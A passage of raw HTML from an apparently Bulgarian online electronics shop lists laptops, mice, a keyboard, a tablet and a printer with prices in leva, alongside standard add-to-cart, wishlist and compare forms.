                                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/oferator.com\/index.php\/catalog\/product_compare\/add\/","data":{"product":"398","uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0440;&#x0430;&#x0432;&#x043D;&#x0435;&#x043D;&#x0438;&#x0435;">
                                                            <span>Добави за сравнение</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://oferator.com/index.php/lenovo-legion-r5-16g-rx6600-512gb-ssd-15-6-fhd-ips-ag-m2-pcie-white-kblight.html" class="product-item-photo">
                                
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://oferator.com/pub/media/catalog/product/cache/5717c07c500aa1601864161ff0e8c54f/4/5/4573-1-1655142274.jpg"
            max-width="240"
            max-height="300"
            alt="LENOVO LEGION R5 16G RX6600 512GB SSD 15.6 FHD IPS AG  M2 PCIE WHITE KBLIGHT"/></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="LENOVO&#x20;LEGION&#x20;R5&#x20;16G&#x20;RX6600&#x20;512GB&#x20;SSD&#x20;15.6&#x20;FHD&#x20;IPS&#x20;AG&#x20;&#x20;M2&#x20;PCIE&#x20;WHITE&#x20;KBLIGHT"
                                       href="https://oferator.com/index.php/lenovo-legion-r5-16g-rx6600-512gb-ssd-15-6-fhd-ips-ag-m2-pcie-white-kblight.html"
                                       class="product-item-link">
                                        LENOVO LEGION R5 16G RX6600 512GB SSD 15.6 FHD IPS AG  M2 PCIE WHITE KBLIGHT                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="397" data-price-box="product-id-397">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-397-widget-product-grid"                data-price-amount="2403.78"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2 403,78 лв.</span></span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="80LPK91" action="https://oferator.com/index.php/checkout/cart/add/uenc/aHR0cHM6Ly9vZmVyYXRvci5jb20v/product/397/" method="post">
                                                            <input type="hidden" name="product" value="397">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl2Wm1WeVlYUnZjaTVqYjIwdi9wcm9kdWN0LzM5Ny8,">
                                                            <input name="form_key" type="hidden" value="CMJrVFrdiE6VVvPO" />                                                            <button type="submit"
                                                                    title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0432;&#x20;&#x043A;&#x043E;&#x043B;&#x0438;&#x0447;&#x043A;&#x0430;"
                                                                    class="action tocart primary">
                                                                <span>Добави в количка</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/oferator.com\/index.php\/wishlist\/index\/add\/","data":{"product":397,"uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x043A;&#x044A;&#x043C;&#x20;&#x0421;&#x043F;&#x0438;&#x0441;&#x044A;&#x043A;&#x20;&#x0441;&#x20;&#x0436;&#x0435;&#x043B;&#x0430;&#x043D;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0434;&#x0443;&#x043A;&#x0442;&#x0438;">
                                                            <span>Добави към Списък с желани продукти</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/oferator.com\/index.php\/catalog\/product_compare\/add\/","data":{"product":"397","uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0440;&#x0430;&#x0432;&#x043D;&#x0435;&#x043D;&#x0438;&#x0435;">
                                                            <span>Добави за сравнение</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://oferator.com/index.php/laptop-lenovo-tp-e14.html" class="product-item-photo">
                                
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://oferator.com/pub/media/catalog/product/cache/5717c07c500aa1601864161ff0e8c54f/4/5/4588-0-1655145063.jpg"
            max-width="240"
            max-height="300"
            alt="LENOVO TP I5-10 16G 256GB SSD INT 14 FHD IPS AG WIN10 BLACK"/></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="&#x041B;&#x0430;&#x043F;&#x0442;&#x043E;&#x043F;&#x20;Lenovo&#x20;TP&#x20;E14"
                                       href="https://oferator.com/index.php/laptop-lenovo-tp-e14.html"
                                       class="product-item-link">
                                        Лаптоп Lenovo TP E14                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="396" data-price-box="product-id-396">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-396-widget-product-grid"                data-price-amount="1762.74"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1 762,74 лв.</span></span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="87FBB86" action="https://oferator.com/index.php/checkout/cart/add/uenc/aHR0cHM6Ly9vZmVyYXRvci5jb20v/product/396/" method="post">
                                                            <input type="hidden" name="product" value="396">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl2Wm1WeVlYUnZjaTVqYjIwdi9wcm9kdWN0LzM5Ni8,">
                                                            <input name="form_key" type="hidden" value="CMJrVFrdiE6VVvPO" />                                                            <button type="submit"
                                                                    title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0432;&#x20;&#x043A;&#x043E;&#x043B;&#x0438;&#x0447;&#x043A;&#x0430;"
                                                                    class="action tocart primary">
                                                                <span>Добави в количка</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/oferator.com\/index.php\/wishlist\/index\/add\/","data":{"product":396,"uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x043A;&#x044A;&#x043C;&#x20;&#x0421;&#x043F;&#x0438;&#x0441;&#x044A;&#x043A;&#x20;&#x0441;&#x20;&#x0436;&#x0435;&#x043B;&#x0430;&#x043D;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0434;&#x0443;&#x043A;&#x0442;&#x0438;">
                                                            <span>Добави към Списък с желани продукти</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/oferator.com\/index.php\/catalog\/product_compare\/add\/","data":{"product":"396","uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0440;&#x0430;&#x0432;&#x043D;&#x0435;&#x043D;&#x0438;&#x0435;">
                                                            <span>Добави за сравнение</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://oferator.com/index.php/omega-wired-optical-black-279743bk-p007.html" class="product-item-photo">
                                
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://oferator.com/pub/media/catalog/product/cache/5717c07c500aa1601864161ff0e8c54f/7/1/711-0-1654599494.jpg"
            max-width="240"
            max-height="300"
            alt="OMEGA WIRED OPTICAL BLACK"/></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="OMEGA&#x20;WIRED&#x20;OPTICAL&#x20;BLACK&#x20;279743BK&#x20;&#x2F;&#x20;P007"
                                       href="https://oferator.com/index.php/omega-wired-optical-black-279743bk-p007.html"
                                       class="product-item-link">
                                        OMEGA WIRED OPTICAL BLACK 279743BK / P007                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="395" data-price-box="product-id-395">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-395-widget-product-grid"                data-price-amount="6.18"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,18 лв.</span></span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="95PU633" action="https://oferator.com/index.php/checkout/cart/add/uenc/aHR0cHM6Ly9vZmVyYXRvci5jb20v/product/395/" method="post">
                                                            <input type="hidden" name="product" value="395">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl2Wm1WeVlYUnZjaTVqYjIwdi9wcm9kdWN0LzM5NS8,">
                                                            <input name="form_key" type="hidden" value="CMJrVFrdiE6VVvPO" />                                                            <button type="submit"
                                                                    title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0432;&#x20;&#x043A;&#x043E;&#x043B;&#x0438;&#x0447;&#x043A;&#x0430;"
                                                                    class="action tocart primary">
                                                                <span>Добави в количка</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/oferator.com\/index.php\/wishlist\/index\/add\/","data":{"product":395,"uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x043A;&#x044A;&#x043C;&#x20;&#x0421;&#x043F;&#x0438;&#x0441;&#x044A;&#x043A;&#x20;&#x0441;&#x20;&#x0436;&#x0435;&#x043B;&#x0430;&#x043D;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0434;&#x0443;&#x043A;&#x0442;&#x0438;">
                                                            <span>Добави към Списък с желани продукти</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/oferator.com\/index.php\/catalog\/product_compare\/add\/","data":{"product":"395","uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0440;&#x0430;&#x0432;&#x043D;&#x0435;&#x043D;&#x0438;&#x0435;">
                                                            <span>Добави за сравнение</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://oferator.com/index.php/omega-wired-optical-black-gaming.html" class="product-item-photo">
                                
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://oferator.com/pub/media/catalog/product/cache/5717c07c500aa1601864161ff0e8c54f/7/2/729-0-1655139405.jpg"
            max-width="240"
            max-height="300"
            alt="OMEGA WIRED OPTICAL BLACK GAMING"/></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="OMEGA&#x20;WIRED&#x20;OPTICAL&#x20;BLACK&#x20;GAMING&#x20;123"
                                       href="https://oferator.com/index.php/omega-wired-optical-black-gaming.html"
                                       class="product-item-link">
                                        OMEGA WIRED OPTICAL BLACK GAMING 123                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="391" data-price-box="product-id-391">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-391-widget-product-grid"                data-price-amount="17.36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,36 лв.</span></span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="30A1339" action="https://oferator.com/index.php/checkout/cart/add/uenc/aHR0cHM6Ly9vZmVyYXRvci5jb20v/product/391/" method="post">
                                                            <input type="hidden" name="product" value="391">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl2Wm1WeVlYUnZjaTVqYjIwdi9wcm9kdWN0LzM5MS8,">
                                                            <input name="form_key" type="hidden" value="CMJrVFrdiE6VVvPO" />                                                            <button type="submit"
                                                                    title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0432;&#x20;&#x043A;&#x043E;&#x043B;&#x0438;&#x0447;&#x043A;&#x0430;"
                                                                    class="action tocart primary">
                                                                <span>Добави в количка</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/oferator.com\/index.php\/wishlist\/index\/add\/","data":{"product":391,"uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x043A;&#x044A;&#x043C;&#x20;&#x0421;&#x043F;&#x0438;&#x0441;&#x044A;&#x043A;&#x20;&#x0441;&#x20;&#x0436;&#x0435;&#x043B;&#x0430;&#x043D;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0434;&#x0443;&#x043A;&#x0442;&#x0438;">
                                                            <span>Добави към Списък с желани продукти</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/oferator.com\/index.php\/catalog\/product_compare\/add\/","data":{"product":"391","uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0440;&#x0430;&#x0432;&#x043D;&#x0435;&#x043D;&#x0438;&#x0435;">
                                                            <span>Добави за сравнение</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://oferator.com/index.php/asus-mouse-pad-gaming.html" class="product-item-photo">
                                
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://oferator.com/pub/media/catalog/product/cache/5717c07c500aa1601864161ff0e8c54f/3/1/3169-0-1654596654.jpg"
            max-width="240"
            max-height="300"
            alt="ASUS MOUSE PAD GAMING"/></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="ASUS&#x20;MOUSE&#x20;PAD&#x20;GAMING"
                                       href="https://oferator.com/index.php/asus-mouse-pad-gaming.html"
                                       class="product-item-link">
                                        ASUS MOUSE PAD GAMING                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="390" data-price-box="product-id-390">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-390-widget-product-grid"                data-price-amount="12"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,00 лв.</span></span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="75MT332" action="https://oferator.com/index.php/checkout/cart/add/uenc/aHR0cHM6Ly9vZmVyYXRvci5jb20v/product/390/" method="post">
                                                            <input type="hidden" name="product" value="390">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl2Wm1WeVlYUnZjaTVqYjIwdi9wcm9kdWN0LzM5MC8,">
                                                            <input name="form_key" type="hidden" value="CMJrVFrdiE6VVvPO" />                                                            <button type="submit"
                                                                    title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0432;&#x20;&#x043A;&#x043E;&#x043B;&#x0438;&#x0447;&#x043A;&#x0430;"
                                                                    class="action tocart primary">
                                                                <span>Добави в количка</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/oferator.com\/index.php\/wishlist\/index\/add\/","data":{"product":390,"uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x043A;&#x044A;&#x043C;&#x20;&#x0421;&#x043F;&#x0438;&#x0441;&#x044A;&#x043A;&#x20;&#x0441;&#x20;&#x0436;&#x0435;&#x043B;&#x0430;&#x043D;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0434;&#x0443;&#x043A;&#x0442;&#x0438;">
                                                            <span>Добави към Списък с желани продукти</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/oferator.com\/index.php\/catalog\/product_compare\/add\/","data":{"product":"390","uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0440;&#x0430;&#x0432;&#x043D;&#x0435;&#x043D;&#x0438;&#x0435;">
                                                            <span>Добави за сравнение</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://oferator.com/index.php/acer-accessories-bt-keyboard.html" class="product-item-photo">
                                
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://oferator.com/pub/media/catalog/product/cache/5717c07c500aa1601864161ff0e8c54f/4/4/4496-0-1654599194.jpg"
            max-width="240"
            max-height="300"
            alt="ACER ACCESSORIES BT KEYBOARD"/></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="ACER&#x20;ACCESSORIES&#x20;BT&#x20;KEYBOARD"
                                       href="https://oferator.com/index.php/acer-accessories-bt-keyboard.html"
                                       class="product-item-link">
                                        ACER ACCESSORIES BT KEYBOARD                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="389" data-price-box="product-id-389">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-389-widget-product-grid"                data-price-amount="55.18"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">55,18 лв.</span></span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="79LQD50" action="https://oferator.com/index.php/checkout/cart/add/uenc/aHR0cHM6Ly9vZmVyYXRvci5jb20v/product/389/" method="post">
                                                            <input type="hidden" name="product" value="389">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl2Wm1WeVlYUnZjaTVqYjIwdi9wcm9kdWN0LzM4OS8,">
                                                            <input name="form_key" type="hidden" value="CMJrVFrdiE6VVvPO" />                                                            <button type="submit"
                                                                    title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0432;&#x20;&#x043A;&#x043E;&#x043B;&#x0438;&#x0447;&#x043A;&#x0430;"
                                                                    class="action tocart primary">
                                                                <span>Добави в количка</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/oferator.com\/index.php\/wishlist\/index\/add\/","data":{"product":389,"uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x043A;&#x044A;&#x043C;&#x20;&#x0421;&#x043F;&#x0438;&#x0441;&#x044A;&#x043A;&#x20;&#x0441;&#x20;&#x0436;&#x0435;&#x043B;&#x0430;&#x043D;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0434;&#x0443;&#x043A;&#x0442;&#x0438;">
                                                            <span>Добави към Списък с желани продукти</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/oferator.com\/index.php\/catalog\/product_compare\/add\/","data":{"product":"389","uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0440;&#x0430;&#x0432;&#x043D;&#x0435;&#x043D;&#x0438;&#x0435;">
                                                            <span>Добави за сравнение</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://oferator.com/index.php/realme-pad-media-tek-helio-g80-6gb-128gb-10-4-lte.html" class="product-item-photo">
                                
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://oferator.com/pub/media/catalog/product/cache/5717c07c500aa1601864161ff0e8c54f/4/5/4527-0-1654599207.jpg"
            max-width="240"
            max-height="300"
            alt="REALME PAD MEDIA TEK HELIO G80 6GB 128GB 10.4&#039;&#039; LTE"/></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="REALME&#x20;PAD&#x20;MEDIA&#x20;TEK&#x20;HELIO&#x20;G80&#x20;6GB&#x20;128GB&#x20;10.4&#x27;&#x27;&#x20;LTE"
                                       href="https://oferator.com/index.php/realme-pad-media-tek-helio-g80-6gb-128gb-10-4-lte.html"
                                       class="product-item-link">
                                        REALME PAD MEDIA TEK HELIO G80 6GB 128GB 10.4&#039;&#039; LTE                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="388" data-price-box="product-id-388">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-388-widget-product-grid"                data-price-amount="694.08"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">694,08 лв.</span></span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="82ERG52" action="https://oferator.com/index.php/checkout/cart/add/uenc/aHR0cHM6Ly9vZmVyYXRvci5jb20v/product/388/" method="post">
                                                            <input type="hidden" name="product" value="388">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl2Wm1WeVlYUnZjaTVqYjIwdi9wcm9kdWN0LzM4OC8,">
                                                            <input name="form_key" type="hidden" value="CMJrVFrdiE6VVvPO" />                                                            <button type="submit"
                                                                    title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0432;&#x20;&#x043A;&#x043E;&#x043B;&#x0438;&#x0447;&#x043A;&#x0430;"
                                                                    class="action tocart primary">
                                                                <span>Добави в количка</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/oferator.com\/index.php\/wishlist\/index\/add\/","data":{"product":388,"uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x043A;&#x044A;&#x043C;&#x20;&#x0421;&#x043F;&#x0438;&#x0441;&#x044A;&#x043A;&#x20;&#x0441;&#x20;&#x0436;&#x0435;&#x043B;&#x0430;&#x043D;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0434;&#x0443;&#x043A;&#x0442;&#x0438;">
                                                            <span>Добави към Списък с желани продукти</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/oferator.com\/index.php\/catalog\/product_compare\/add\/","data":{"product":"388","uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0440;&#x0430;&#x0432;&#x043D;&#x0435;&#x043D;&#x0438;&#x0435;">
                                                            <span>Добави за сравнение</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://oferator.com/index.php/c5f93a-lj-pro-m402n-prnt.html" class="product-item-photo">
                                
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://oferator.com/pub/media/catalog/product/cache/5717c07c500aa1601864161ff0e8c54f/4/5/4558-1-1654599254.jpg"
            max-width="240"
            max-height="300"
            alt="C5F93A LJ PRO M402N PRNT"/></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="C5F93A&#x20;LJ&#x20;PRO&#x20;M402N&#x20;PRNT"
                                       href="https://oferator.com/index.php/c5f93a-lj-pro-m402n-prnt.html"
                                       class="product-item-link">
                                        C5F93A LJ PRO M402N PRNT                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="387" data-price-box="product-id-387">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-387-widget-product-grid"                data-price-amount="462.18"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">462,18 лв.</span></span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="835RR59" action="https://oferator.com/index.php/checkout/cart/add/uenc/aHR0cHM6Ly9vZmVyYXRvci5jb20v/product/387/" method="post">
                                                            <input type="hidden" name="product" value="387">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl2Wm1WeVlYUnZjaTVqYjIwdi9wcm9kdWN0LzM4Ny8,">
                                                            <input name="form_key" type="hidden" value="CMJrVFrdiE6VVvPO" />                                                            <button type="submit"
                                                                    title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0432;&#x20;&#x043A;&#x043E;&#x043B;&#x0438;&#x0447;&#x043A;&#x0430;"
                                                                    class="action tocart primary">
                                                                <span>Добави в количка</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                    <a href="#"
